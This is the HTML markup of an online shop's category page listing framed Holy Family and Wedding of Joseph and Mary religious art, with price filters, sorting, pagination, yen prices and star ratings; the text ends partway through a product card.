                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 5"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 5"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 5"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 5"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 5"
                >
                    5
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId&#x3D;12&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-framed-art/" 
           class="card-figure__link"
           aria-label="Wedding of Joseph &amp; Mary Framed Art, Price range from ¥4,051 to ¥13,248

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/17506/59988/NW-109_8x10__60665.1500762150.jpg?c=2" alt="Wedding of Joseph &amp; Mary Framed Art" title="Wedding of Joseph &amp; Mary Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="17506">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-framed-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17506">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-17506">
                            <input type="checkbox" class="compare-input" name="products[]" value="17506" id="compare-17506" data-compare-id="17506"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Wedding of Joseph &amp; Mary Framed Art, Price range from ¥4,051 to ¥13,248

"
" 
                    href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-framed-art/"
                    
                >
                    Wedding of Joseph &amp; Mary Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥4,051 - ¥13,248</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Wedding</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 4 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/holy-family-walnut-framed-art/" 
           class="card-figure__link"
           aria-label="Holy Family - Walnut Framed Art, Price range from ¥3,504 to ¥6,679

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/17644/59045/NW-610_20_6.5x10__41024__45839__30044__83778.1500717181.jpg?c=2" alt="Holy Family - Walnut Framed Art" title="Holy Family - Walnut Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="17644">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/holy-family-walnut-framed-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17644">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-17644">
                            <input type="checkbox" class="compare-input" name="products[]" value="17644" id="compare-17644" data-compare-id="17644"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Holy Family - Walnut Framed Art, Price range from ¥3,504 to ¥6,679

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/holy-family-walnut-framed-art/"
                    
                >
                    Holy Family - Walnut Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥3,504 - ¥6,679</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 4 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/holy-family-poster-paper-print/" 
           class="card-figure__link"
           aria-label="Holy Family Icon Poster Paper Print, ¥1,314

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/17573/96021/PRI-127J_19x27_copy__30624.1729517451.jpg?c=2" alt="Holy Family Icon Poster Paper Print" title="Holy Family Icon Poster Paper Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="17573">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;17573" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-17573">
                            <input type="checkbox" class="compare-input" name="products[]" value="17573" id="compare-17573" data-compare-id="17573"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Holy Family Icon Poster Paper Print, ¥1,314

"
" 
                    href="https://www.catholictothemax.com/catholic-art/holy-family-poster-paper-print/"
                    
                >
                    Holy Family Icon Poster Paper Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">¥1,314</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Icons</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-ornate-dark-frame/" 
           class="card-figure__link"
           aria-label="Wedding of Joseph &amp; Mary - Ornate Dark Frame, Price range from ¥5,365 to ¥19,927

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18275/59775/NW_109_MLD_4_8x10_copy__64500__64150__51864.1565884570.jpg?c=2" alt="Wedding of Joseph &amp; Mary - Ornate Dark Frame" title="Wedding of Joseph &amp; Mary - Ornate Dark Frame">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18275">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-ornate-dark-frame/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18275">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-18275">
                            <input type="checkbox" class="compare-input" name="products[]" value="18275" id="compare-18275" data-compare-id="18275"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Wedding of Joseph &amp; Mary - Ornate Dark Frame, Price range from ¥5,365 to ¥19,927

"
" 
                    href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-ornate-dark-frame/"
                    
                >
                    Wedding of Joseph &amp; Mary - Ornate Dark Frame
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥5,365 - ¥19,927</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Wedding</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/italian-holy-family-ornate-gold-framed-art/" 
           class="card-figure__link"
           aria-label="Italian Holy Family - Ornate Gold Framed Art, Price range from ¥5,365 to ¥17,299

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/20122/68967/NW-C614B31__42596.1545667638.jpg?c=2" alt="Italian Holy Family - Ornate Gold Framed Art" title="Italian Holy Family - Ornate Gold Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="20122">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/italian-holy-family-ornate-gold-framed-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="20122">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-20122">
                            <input type="checkbox" class="compare-input" name="products[]" value="20122" id="compare-20122" data-compare-id="20122"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Italian Holy Family - Ornate Gold Framed Art, Price range from ¥5,365 to ¥17,299

"
" 
                    href="https://www.catholictothemax.com/catholic-art/italian-holy-family-ornate-gold-framed-art/"
                    
                >
                    Italian Holy Family - Ornate Gold Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥5,365 - ¥17,299</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/religious/rest-on-the-flight-into-egypt-gold-framed-art/" 
           class="card-figure__link"
           aria-label="Rest on the Flight into Egypt Gold Framed Art, Price range from ¥3,285 to ¥13,248

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/17155/58438/NW-476_MLD-2_11x16_2__17465__09572__91447.1500821793.jpg?c=2" alt="Rest on the Flight into Egypt Gold Framed Art" title="Rest on the Flight into Egypt Gold Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="17155">Quick view</a>
                                <a href="https://www.catholictothemax.com/religious/rest-on-the-flight-into-egypt-gold-framed-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17155">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-17155">
                            <input type="checkbox" class="compare-input" name="products[]" value="17155" id="compare-17155" data-compare-id="17155"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Rest on the Flight into Egypt Gold Framed Art, Price range from ¥3,285 to ¥13,248

"
" 
                    href="https://www.catholictothemax.com/religious/rest-on-the-flight-into-egypt-gold-framed-art/"
                    
                >
                    Rest on the Flight into Egypt Gold Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥3,285 - ¥13,248</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-rustic-wood-plaque/" 
           class="card-figure__link"
           aria-label="Wedding of Joseph &amp; Mary Rustic Wood Plaque, Price range from ¥2,956 to ¥6,022

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/16881/58027/RWP-109_12x16_mockup__28500__37699__15915.1500698704.jpg?c=2" alt="Wedding of Joseph &amp; Mary Rustic Wood Plaque" title="Wedding of Joseph &amp; Mary Rustic Wood Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="16881">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-rustic-wood-plaque/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="16881">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-16881">
                            <input type="checkbox" class="compare-input" name="products[]" value="16881" id="compare-16881" data-compare-id="16881"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Wedding of Joseph &amp; Mary Rustic Wood Plaque, Price range from ¥2,956 to ¥6,022

"
" 
                    href="https://www.catholictothemax.com/catholic-art/wedding-of-joseph-and-mary-rustic-wood-plaque/"
                    
                >
                    Wedding of Joseph &amp; Mary Rustic Wood Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥2,956 - ¥6,022</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Wedding</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/holy-family-by-murillo-framed-art/" 
           class="card-figure__link"
           aria-label="Holy Family by Murillo Framed Art, Price range from ¥4,051 to ¥6,679

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/17646/59047/NW-69_2_8x10__78157__16535__09349__44052.1500704568.jpg?c=2" alt="Holy Family by Murillo Framed Art" title="Holy Family by Murillo Framed Art">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="17646">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/holy-family-by-murillo-framed-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17646">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-17646">
                            <input type="checkbox" class="compare-input" name="products[]" value="17646" id="compare-17646" data-compare-id="17646"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Holy Family by Murillo Framed Art, Price range from ¥4,051 to ¥6,679

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/holy-family-by-murillo-framed-art/"
                    
                >
                    Holy Family by Murillo Framed Art
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">¥4,051 - ¥6,679</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Holy Family</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-artwork/wedding-of-joseph-and-mary-framed-image/" 
           class="card-figure__link"
           aria-label="Wedding of Joseph and Mary Framed Image, Price range from ¥5,365 to ¥19,927

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/16776/57908/NWM-1904_1_11x12.5__60093__49241__68353__26844.1500648267.jpg?c=2" alt="Wedding of Joseph and Mary Framed Image" title="Wedding of Joseph and Mary Framed Image">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="16776">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-artwork/wedding-of-joseph-and-mary-framed-image/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="16776">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-16776">
                            <input type="checkbox" class="compare-input" name="products[]" value="16776" id="compare-16776" data-compare-id="16776"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Wedding of Joseph and Mary Framed Image, Price range from ¥5,365 to ¥19,927

"
" 
                    href="https://www.catholictothemax.com/catholic-artwork/wedding-of-joseph-and-mary-framed-image/"
                    
                >
                    Wedding of Joseph and Mary Framed Image
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
